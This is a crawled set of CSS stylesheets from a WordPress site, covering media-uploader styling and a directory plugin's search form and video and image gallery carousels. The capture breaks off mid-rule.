*[id*="__wp-uploader-id-"].supports-drag-drop .attachment-details .setting+.description {
    line-height: normal;
}

*[id*="__wp-uploader-id-"].supports-drag-drop .attachment-details .setting+.description a {
    text-decoration: underline;
}

*[id*="__wp-uploader-id-"].supports-drag-drop .media-frame select.attachment-filters:last-of-type {
    padding: 0 24px 0 8px;
    height: auto;
}

*[id*="__wp-uploader-id-"].supports-drag-drop .media-modal-close:active,
*[id*="__wp-uploader-id-"].supports-drag-drop .media-modal-close:hover {
    color: #00a0d2;
}

*[id*="__wp-uploader-id-"].supports-drag-drop .wp-core-ui select {
    font-size: 14px;
    line-height: 2;
    color: #32373c;
    border-color: #7e8993;
    box-shadow: none;
    border-radius: 3px;
    padding: 0 24px 0 8px;
    min-height: 30px;
    max-width: 25rem;
    -webkit-appearance: none;
    background: #fff url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M5%206l5%205%205-5%202%201-7%207-7-7%202-1z%22%20fill%3D%22%23555%22%2F%3E%3C%2Fsvg%3E) no-repeat right 5px top 55%;
    background-size: 16px 16px;
    cursor: pointer;
    vertical-align: middle;
}

*[id*="__wp-uploader-id-"].supports-drag-drop .compat-item table>tbody:first-child>tr>th,
*[id*="__wp-uploader-id-"].supports-drag-drop .compat-item table tr,
*[id*="__wp-uploader-id-"].supports-drag-drop .compat-item table th,
*[id*="__wp-uploader-id-"].supports-drag-drop .compat-item .field {
    background: none;
    border: none;
}

.wp-core-ui .quicktags-toolbar input.button.button-small {
    text-transform: inherit;
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/search/assets/search-frontend.css?ver=6.8.3
body_size: 1012
content:
/* Location Holder */

.dtdr-sf-location-field-holder .dtdr-sf-location-field-inner-holder {
    position: relative;
}

.dtdr-sf-location-field-holder .dtdr-sf-location-field-inner-holder .dtdr-sf-location {
    margin-bottom: 0;
    font-family: inherit;
}

.dtdr-sf-location-field-holder .dtdr-sf-location-field-inner-holder .dtdr-detect-location {
    position: absolute;
    top: 50%;
    right: 25px;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    cursor: pointer;
}

.dtdr-sf-location-field-holder .dtdr-sf-location-field-inner-holder:before {
    content: "";
    display: block;
    position: absolute;
    right: 1px;
    height: calc(100% - 2px);
    width: 30%;
    pointer-events: none;
    top: 1px;
    background: rgba(246, 41, 12, 0);
    background: -moz-linear-gradient(left, rgba(246, 41, 12, 0) 0%, rgba(240, 47, 23, 0) 0%, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.75) 60%, rgba(255, 255, 255, 1) 80%, rgba(255, 255, 255, 1) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(246, 41, 12, 0)), color-stop(0%, rgba(240, 47, 23, 0)), color-stop(0%, rgba(255, 255, 255, 0)), color-stop(60%, rgba(255, 255, 255, 0.75)), color-stop(80%, rgba(255, 255, 255, 1)), color-stop(100%, rgba(255, 255, 255, 1)));
    background: -webkit-linear-gradient(left, rgba(246, 41, 12, 0) 0%, rgba(240, 47, 23, 0) 0%, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.75) 60%, rgba(255, 255, 255, 1) 80%, rgba(255, 255, 255, 1) 100%);
    background: -o-linear-gradient(left, rgba(246, 41, 12, 0) 0%, rgba(240, 47, 23, 0) 0%, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.75) 60%, rgba(255, 255, 255, 1) 80%, rgba(255, 255, 255, 1) 100%);
    background: -ms-linear-gradient(left, rgba(246, 41, 12, 0) 0%, rgba(240, 47, 23, 0) 0%, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.75) 60%, rgba(255, 255, 255, 1) 80%, rgba(255, 255, 255, 1) 100%);
    background: linear-gradient(to right, rgba(246, 41, 12, 0) 0%, rgba(240, 47, 23, 0) 0%, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.75) 60%, rgba(255, 255, 255, 1) 80%, rgba(255, 255, 255, 1) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#f6290c', endColorstr='#ffffff', GradientType=1);
}


/* Orderby Holder */

.dtdr-sf-orderby-field-holder ul.dtdr-sf-orderby-list li,
.dtdr-sf-others-field-holder div.dtdr-sf-others-list {
    margin: 0 5px 5px 0;
    padding: 0;
    float: left;
}

.dtdr-sf-orderby-field-holder ul.dtdr-sf-orderby-list li a,
.dtdr-sf-others-field-holder div.dtdr-sf-others-list div {
    border: 1px solid;
    padding: 6px 10px;
    float: left;
    font-size: 12px;
    line-height: normal;
    cursor: pointer;
}


/* Range Slider */

.dtdr-sf-fields-holder .ui-widget.ui-widget-content {
    height: 8px;
    border: none;
    margin-top: 30px;
    margin-bottom: 20px;
    text-align: center;
    font-family: inherit;
}

.dtdr-sf-fields-holder .ui-widget.ui-widget-content .dtdr-sf-radius-slider-handle {
    width: auto;
    float: none;
    bottom: -20px;
    text-align: center;
    border-radius: 20px;
    display: inline-block;
    padding: 0 10px;
    position: relative;
}

.dtdr-sf-fields-holder .ui-state-default,
.dtdr-sf-fields-holder .ui-widget-content .ui-state-default,
.dtdr-sf-fields-holder .ui-widget-header .ui-state-default,
.dtdr-sf-fields-holder .ui-button,
html .dtdr-sf-fields-holder .ui-button.ui-state-disabled:hover,
html .dtdr-sf-fields-holder .ui-button.ui-state-disabled:active {
    border-radius: 50%;
    width: 18px;
    height: 18px;
    cursor: pointer;
    border-width: 4px;
    border-color: #fff;
    box-shadow: 0 0 10px 0px rgba(0, 0, 0, .3);
}

.dtdr-sf-fields-holder .dtdr-sf-radius-slider-ranges {
    position: absolute;
    bottom: 6px;
}

.dtdr-sf-fields-holder .dtdr-sf-radius-slider-ranges,
.dtdr-sf-pricerange-field-holder .dtdr-sf-pricerange-slider-ranges,
.dtdr-sf-pricerange-field-holder>div,
.dtdr-sf-features-field-holder .dtdr-sf-features-slider-ranges
{
    display: flex;
    justify-content: space-between;
    width: 100%;
    padding: 10px 0;
}

.dtdr-sf-fields-holder .dtdr-sf-radius-slider-ranges>div,
.dtdr-sf-pricerange-field-holder .dtdr-sf-pricerange-slider-ranges,
.dtdr-sf-features-field-holder .dtdr-sf-features-slider-ranges {
    flex: unset;
}

.dtdr-sf-pricerange-field-holder .ui-widget.ui-widget-content,
.dtdr-sf-features-field-holder .ui-widget.ui-widget-content {
    padding: 0;
    width: calc(100% - 15px);
    margin: 30px auto 40px;
    display: block;
    font-family: inherit;
}

.dtdr-sf-pricerange-field-holder .dtdr-sf-pricerange-slider-ranges,
.dtdr-sf-features-field-holder .dtdr-sf-features-slider-ranges {
    bottom: calc(100% + 8px);
    position: absolute;
    padding: 0;
    left: -10px;
    right: -10px;
    margin: auto;
    width: calc(100% - -15px);
}

.dtdr-sf-features-field-holder .dtdr-sf-features-slider-ranges div[class*="dtdr-sf-features-slider-range"]>label,
div[class*="dtdr-sf-pricerange-slider-range"]>label {
    position: relative;
    font-size: 12px;
    margin-bottom: 2px;
}

.dtdr-sf-features-field-holder .dtdr-sf-features-slider-ranges div[class*="dtdr-sf-features-slider-range"]>label:before,
div[class*="dtdr-sf-pricerange-slider-range"]>label:before {
    position: relative;
    content: "(";
    left: 0;
    display: block;
}

.dtdr-sf-features-field-holder .dtdr-sf-features-slider-ranges div[class*="dtdr-sf-features-slider-range"]>label:after,
div[class*="dtdr-sf-pricerange-slider-range"]>label:after {
    position: relative;
    content: ")";
    right: 0;
    display: block;
}

.dtdr-sf-features-field-holder .dtdr-sf-features-slider-ranges div[class*="dtdr-sf-features-slider-range"]>label,
.dtdr-sf-features-field-holder .dtdr-sf-features-slider-ranges div[class*="dtdr-sf-features-slider-range"]>div[class*="dtdr-sf-features-slider-range-"],
div[class*="dtdr-sf-pricerange-slider-range"]>label {
    line-height: normal;
    display: flex;
    justify-content: center;
}

div[class*="dtdr-sf-pricerange-slider-range"]>div[class*="dtdr-sf-pricerange-slider-range"] {
    line-height: normal;
    justify-content: center;
}

.dtdr-sf-pricerange-field-holder>div>div[class*="-handle"],
.dtdr-sf-features-field-holder>div>div[class*="-handle"] {
    padding: 0 20px;
    display: inline-table;
    margin: 20px 5px 0;
    border-radius: 20px;
}

.dtdr-sf-pricerange-field-holder .ui-widget.ui-widget-content>div[class*="-handle"]:first-child,
.dtdr-sf-features-field-holder .ui-widget.ui-widget-content>div[class*="-handle"]:first-child {
    margin-right: 20px;
    position: relative;
}

.dtdr-sf-pricerange-field-holder .ui-widget.ui-widget-content>div[class*="-handle"]:first-child:after,
.dtdr-sf-features-field-holder .ui-widget.ui-widget-content>div[class*="-handle"]:first-child:after {
    position: absolute;
    content: "-";
    right: -15px;
    display: block;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

.dtdr-sf-fields-holder .dtdr-sf-radius-slider-ranges div[class*="-holder"]>label {
    position: relative;
    font-size: 12px;
    margin-bottom: 2px;
}

.dtdr-sf-fields-holder .dtdr-sf-radius-slider-ranges div[class*="-holder"]>label,
.dtdr-sf-fields-holder .dtdr-sf-radius-slider-ranges div[class*="-holder"]>div[class*="dtdr-sf-radius-slider-range-"] {
    line-height: normal;
    display: flex;
    justify-content: center;
}

.dt-sc-dark-bg .dtdr-sf-fields-holder .dtdr-sf-radius-slider-ranges div[class*="-holder"]>label,
.dt-sc-dark-bg .dtdr-sf-fields-holder .dtdr-sf-radius-slider-ranges div[class*="-holder"]>div[class*="dtdr-sf-radius-slider-range-"] { color: #fff; }

.dtdr-sf-fields-holder .dtdr-sf-radius-slider-ranges div[class*="-holder"]>label:before {
    position: relative;
    content: "(";
    left: 0;
    display: block;
}

.dtdr-sf-fields-holder .dtdr-sf-radius-slider-ranges div[class*="-holder"]>label:after {
    position: relative;
    content: ")";
    right: 0;
    display: block;
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/media-videos/assets/media-videos-frontend.css?ver=6.8.3
body_size: 1339
content:
/*----*****---- << Transition >> ----*****----*/

.dtdr-listings-media-videos-container .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet,
.dtdr-listings-media-videos-container .swiper-slide .dtdr-listings-image-gallery-title { -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }

.dtdr-listings-media-videos-container { overflow: hidden; }

.dtdr-listings-media-videos-container .swiper-slide .dt-swiper-content-title { font-size: 1.5em; font-weight: bold; }
.dtdr-listings-media-videos-container .swiper-slide .dt-swiper-content-image, .dtdr-listings-media-videos-container .swiper-slide .dt-swiper-content > * { margin-bottom: 0.75em; }
.dtdr-listings-media-videos-container .swiper-slide .dt-swiper-content-btn { margin-top: 0.75em; margin-bottom: 0; }

.dtdr-listings-media-videos-container .dt-swiper-button { background-image: none; color: #fff; }
.dtdr-listings-media-videos-container .dt-swiper-button > i { text-align: center; width: 100%; }
.dtdr-listings-media-videos-container .dt-swiper-button > i:before { height: 0; line-height: 0; }
.dtdr-listings-media-videos-container .dt-swiper-button > i, .dtdr-listings-media-videos-container .dt-swiper-button > i:before { margin: auto; position: absolute; bottom: 0; left: 0; right: 0; top: 0; }

.dtdr-listings-media-videos-container .dtdr-swiper-bullet-pagination, .dtdr-listings-media-videos-container.swiper-container-horizontal > .swiper-scrollbar { position: static; cursor: auto; text-align: center; }

.dtdr-listings-media-videos-container .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet { height: 10px; width: 10px; margin: 0 4px; -webkit-border-radius: 50%; border-radius: 50%; }
.dtdr-listings-media-videos-container .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet-active { width: 25px; -webkit-border-radius: 1em; border-radius: 1em; }

.dtdr-listings-media-videos-container .dtdr-listings-swiper-pagination-holder { margin: 30px auto 0; float: left; width: 100%; }

.dtdr-listings-swiper-pagination-holder:empty { display: none; }

/* Fraction Pagination Style */

.dtdr-listings-media-videos-container .dtdr-listings-swiper-pagination-holder  .dtdr-swiper-fraction-pagination { text-align: center; }
.dtdr-listings-media-videos-container .dtdr-listings-swiper-pagination-holder  .dtdr-swiper-fraction-pagination { color: #fff; display: table; height: 30px; line-height: 30px; margin: auto; padding: 5px 15px; width: auto; border-radius: 5px; }
.dtdr-listings-media-videos-container .dtdr-listings-swiper-pagination-holder  .dtdr-swiper-fraction-pagination > * { display: inline-block;
vertical-align: middle; }
.dtdr-listings-media-videos-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination > span { margin: 0 10px 0 0; }
.dtdr-listings-media-videos-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination > span:last-child {
margin: 0 0 0 10px; }
.dtdr-listings-media-videos-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination .dtdr-separator {
position: relative; margin: auto; }
.dtdr-listings-media-videos-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination .dtdr-separator:before { content: ""; position: absolute; top: 0; bottom: 0; margin: auto; background: #fff; height: 15px; transform: rotate(20deg); left: 0; right: 0; transform-origin: 100% 100%; -o-transform-origin: 100% 100%; -ms-transform-origin: 100% 100%; -moz-transform-origin: 100% 100%; -webkit-transform-origin: 50% 50%; width: 1.5px; }

/* Progress Bar Pagination Style */

.dtdr-listings-media-videos-container .dtdr-listings-swiper-pagination-holder  .dtdr-swiper-progress-pagination { float: left; height: 8px;
position: absolute; width: 100%; border-radius: 10px; bottom: 0; margin: 0; }
    
.dtdr-listings-media-videos-container.swiper-container-vertical .dtdr-listings-swiper-pagination-holder  .dtdr-swiper-progress-pagination { height: 100%; margin: 0; right: 0; top: 0; width: 8px; }

.dtdr-listings-media-videos-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-progress-pagination
.swiper-pagination-progressbar-fill { border-radius: 10px; }

/* Scroll Bar Pagination Style */

.dtdr-listings-media-videos-container .dtdr-listings-swiper-pagination-holder  .dtdr-swiper-scrollbar { float: left; height: 8px;
position: absolute; width: 100%; border-radius: 10px; bottom: 0; margin: 0; }
    
.dtdr-listings-media-videos-container.swiper-container-vertical .dtdr-listings-swiper-pagination-holder  .dtdr-swiper-scrollbar { height: 100%;
margin: 0; right: 0; top: 0; width: 8px; }
    
.dtdr-listings-media-videos-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-scrollbar
.swiper-pagination-progressbar-fill { border-radius: 10px; }

/* Carousel Arrows Style*/

.dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"] {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

.dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"] {
    -webkit-transform: translateY(-50%);
    background-color: rgba(255, 255, 255, 0);
    border: none;
    cursor: pointer;
    height: auto;
    outline: none;
    position: absolute;
    text-indent: -9999px;
    top: 50%;
    transform: translateY(-50%);
    width: 85px;
    z-index: 999;
}

.dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:before {
    -khtml-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -moz-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -ms-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -o-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -webkit-transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    content: "";
    display: block;
    height: 22px;
    margin-top: -10px;
    position: absolute;
    top: 50%;
    transition: all, 0.3s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    width: 22px;
}

.dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:after {
    -khtml-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -moz-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -ms-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -o-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    -webkit-transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    content: "";
    display: block;
    height: 2px;
    opacity: 0;
    pointer-events: none;
    position: absolute;
    top: 50%;
    transition: all, 0.4s 0.1s, cubic-bezier(0.55, 0, 0.1, 1) 1s ease-in-out;
    width: 80px;
}

.dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:first-child {
    left: 0;
    background: none;
}

.dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:first-child:before {
    -khtml-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    border-top-width: 2px;
    border-top-style: solid;
    border-left-width: 2px;
    border-left-style: solid;
    left: 20px;
    transform: rotate(-45deg);
}

.dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:first-child:after {
    left: 30px;
}

.dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:last-child {
    right: 0;
    background: none;
}

.dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:last-child:before {
    -khtml-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    border-bottom-width: 2px;
    border-bottom-style: solid;
    border-right-width: 2px;
    border-right-style: solid;
    right: 20px;
    transform: rotate(-45deg);
}

.dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:last-child:after {
    right: 30px;
}

.dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:first-child:hover:after,
.dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:last-child:hover:after {
    opacity: 1;
    width: 30px;
}

.dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:first-child:hover:after {
    left: 18px;
}

.dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:last-child:hover:after {
    right: 18px;
}

/* Arrow Type 2 */

.dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow"] {
    font-size: 0;
    height: 80px;
    line-height: 80px;
    opacity: 0;
    position: absolute;
    top: 50%;
    text-align: center;
    visibility: hidden;
    width: 40px;
    z-index: 2;
    border: none;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

.dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow"] {
    color: #fff;
}

.dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class$="dtdr-swiper-arrow-prev"] {
    margin-left: -40px;
    left: 0;
}

.dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class$="dtdr-swiper-arrow-next"] {
    margin-right: -40px;
    right: 0;
}

.dtdr-listings-media-videos-container.swiper-container:hover div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow"] {
    opacity: 1;
    visibility: visible;
}

.dtdr-listings-media-videos-container.swiper-container:hover div[class*="dtdr-swiper-arrow-pagination"].type2>a[class$="dtdr-swiper-arrow-prev"] {
    margin-left: 0;
}

.dtdr-listings-media-videos-container.swiper-container:hover div[class*="dtdr-swiper-arrow-pagination"].type2>a[class$="dtdr-swiper-arrow-next"] {
    margin-right: 0;
}

.dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow"]:before {
    display: block;
    font-family: 'IcoMoon-Ultimate' !important;
    font-size: 24px;
    line-height: inherit;
    transform: none;
    -moz-transform: none;
    -webkit-transform: none;
}

.dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class$="dtdr-swiper-arrow-prev"]:before {
    content: "\edc6";
}

.dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class$="dtdr-swiper-arrow-next"]:before {
    content: "\edbe";
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/media-images/assets/media-images-frontend.css?ver=6.8.3
body_size: 2599
content:
/*----*****---- << Transition >> ----*****----*/

.dtdr-listings-image-gallery-container .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet,
.dtdr-listings-image-gallery-container .swiper-slide .dtdr-listings-image-gallery-title,
.dtdr-listings-image-gallery-thumb-container .dtdr-listings-image-gallery-thumb .swiper-slide:after,
.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"]>a[class*="dtdr-swiper-arrow"]:before,
.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"] {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
}

.dtdr-listings-image-gallery-holder {
    display: block;
    overflow: hidden;
    position: relative;
}

.dtdr-listings-image-gallery-container {
    float: left;
    overflow: hidden;
    position: relative;
    width: 100%;
    padding: 0;
}

.dtdr-listings-image-gallery-container .swiper-slide .dt-swiper-content-title {
    font-size: 1.5em;
    font-weight: bold;
}

.dtdr-listings-image-gallery-container .swiper-slide .dt-swiper-content-image,
.dtdr-listings-image-gallery-container .swiper-slide .dt-swiper-content>* {
    margin-bottom: 0.75em;
}

.dtdr-listings-image-gallery-container .swiper-slide .dt-swiper-content-btn {
    margin-top: 0.75em;
    margin-bottom: 0;
}

.dtdr-listings-image-gallery-container .dt-swiper-button {
    background-image: none;
    color: #fff;
}

.dtdr-listings-image-gallery-container .dt-swiper-button>i {
    text-align: center;
    width: 100%;
}

.dtdr-listings-image-gallery-container .dt-swiper-button>i:before {
    height: 0;
    line-height: 0;
}

.dtdr-listings-image-gallery-container .dt-swiper-button>i,
.dtdr-listings-image-gallery-container .dt-swiper-button>i:before {
    margin: auto;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    top: 0;
}

.dtdr-listings-image-gallery-container .dtdr-swiper-bullet-pagination,
.dtdr-listings-image-gallery-container.swiper-container-horizontal>.swiper-scrollbar {
    margin: 0;
    position: static;
    cursor: auto;
    text-align: center;
}

.dtdr-listings-image-gallery-container .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet {
    height: 10px;
    width: 10px;
    margin: 0 4px;
    padding: 0;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

.dtdr-listings-image-gallery-container .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet-active {
    width: 25px;
    -webkit-border-radius: 1em;
    border-radius: 1em;
}

.dtdr-listings-image-gallery-container .swiper-slide {
    overflow: hidden;
}

.dtdr-listings-image-gallery-container .swiper-slide .dtdr-listings-image-gallery-title {
    position: absolute;
    right: 0;
    left: 0;
    text-align: center;
    width: 100%;
    z-index: 1;
    background-color: rgba(0, 0, 0, .5);
    color: #fff;
    padding: 10px 15px;
    bottom: -50%;
}

.dtdr-listings-image-gallery-container .swiper-slide:hover .dtdr-listings-image-gallery-title {
    bottom: 0;
}

.dtdr-listings-image-gallery-container[data-carouselverticaldirection="false"] .dtdr-listings-swiper-pagination-holder {
    margin: 30px auto 0;
    float: left;
    width: 100%;
}

.dtdr-listings-swiper-pagination-holder:empty {
    display: none;
}

.dtdr-listings-image-gallery-container .swiper-wrapper {
    height: auto;
    width: 100%;
    float: left;
}


/* Vertical Direction Carousel Style */

.dtdr-listings-image-gallery-container.swiper-container-vertical[data-carouselpaginationtype="bullets"],
.dtdr-listings-image-gallery-container.swiper-container-vertical[data-carouselpaginationtype="progressbar"],
.dtdr-listings-image-gallery-container.swiper-container-vertical[data-carouselpaginationtype="scrollbar"] {
    padding: 0 30px 0 0;
}

.dtdr-listings-image-gallery-container.swiper-container-vertical[data-carouselpaginationtype="fraction"] {
    padding: 0 70px 0 0;
}

.dtdr-listings-image-gallery-container.swiper-container-vertical .dtdr-swiper-bullet-pagination {
    right: 0;
}

.dtdr-listings-image-gallery-container.swiper-container-vertical .dtdr-swiper-bullet-pagination {
    margin: 0;
    position: absolute;
    top: 50%;
    right: 0;
    z-index: 10;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.dtdr-listings-image-gallery-container.swiper-container-vertical .dtdr-swiper-bullet-pagination .swiper-pagination-bullet {
    margin: 6px 0;
    display: block;
    width: 10px;
}

.dtdr-listings-image-gallery-container.swiper-container-vertical {
    float: left;
    overflow: hidden;
    position: relative;
    width: 100%;
    height: 500px;
    padding: 0;
}

.dtdr-listings-image-gallery-container.swiper-container-vertical .swiper-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.dtdr-listings-image-gallery-container.swiper-container-vertical .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet-active {
    height: 25px;
}

.dtdr-listings-image-gallery-container.swiper-container-vertical .swiper-slide img {
    height: 100%;
    width: 100%;
    -webkit-object-fit: cover;
    -moz-object-fit: cover;
    -ms-object-fit: cover;
    -o-object-fit: cover;
    object-fit: cover;
    -webkit-object-position: center;
    -moz-object-position: center;
    -ms-object-position: center;
    -o-object-position: center;
    object-position: center;
}

.dtdr-listings-image-gallery-container.swiper-container-vertical .swiper-slide {
    overflow: hidden;
}

.dtdr-listings-image-gallery-container.swiper-container-vertical .swiper-slide>img {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-object-fit: cover;
    object-fit: cover;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}


/* Fraction Pagination Style */

.dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination {
    text-align: center;
}

.dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination {
    color: #fff;
    display: table;
    height: 30px;
    line-height: 30px;
    margin: auto;
    padding: 5px 15px;
    width: auto;
    border-radius: 5px;
}

.dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination>* {
    display: inline-block;
    vertical-align: middle;
}

.dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination>span {
    margin: 0 10px 0 0;
}

.dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination>span:last-child {
    margin: 0 0 0 10px;
}

.dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination .dtdr-separator {
    position: relative;
    margin: auto;
}

.dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination .dtdr-separator:before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    background: #fff;
    height: 15px;
    transform: rotate(20deg);
    -webkit-transform: rotate(20deg);
    left: 0;
    right: 0;
    transform-origin: 100% 100%;
    -o-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    -moz-transform-origin: 100% 100%;
    -webkit-transform-origin: 50% 50%;
    width: 1.5px;
}

.dtdr-listings-image-gallery-container.swiper-container-vertical .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination {
    margin: 0;
    position: absolute;
    top: 50%;
    right: 0;
    z-index: 10;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: auto;
    bottom: auto;
    width: 30px;
    line-height: 32px;
    padding: 2px 10px;
}

.dtdr-listings-image-gallery-container.swiper-container-vertical .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination .dtdr-separator:before {
    transform: none;
    -webkit-transform: none;
    width: 100%;
    height: 1px;
}

.dtdr-listings-image-gallery-container.swiper-container-vertical .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination>span,
.dtdr-listings-image-gallery-container.swiper-container-vertical .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination .dtdr-separator,
